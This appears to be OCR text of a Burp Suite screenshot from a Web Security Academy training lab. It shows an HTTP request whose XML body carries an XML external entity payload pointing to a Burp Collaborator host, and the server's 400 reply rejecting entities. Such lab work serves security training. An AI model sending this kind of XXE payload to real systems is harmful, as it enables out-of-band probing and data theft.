 Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a84006604e9f965c03e1f1300e70084.web-security-academy.net
3 Cookie: session=V9pO0BbY4RjibHeETGbBEhRB3Of90SVb
4 Content-Length: 214
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.26
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a84006604e9f965c03e1f1300e70084.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a84006604e9f965c03e1f1300e70084.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE ANY [<!ENTITY content SYSTEM
"gg0y0cr524s9w4ve0yxd5lvjva10pp.burpcollaborator.net">]>
22 <stockCheck>
<productId>
&content;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"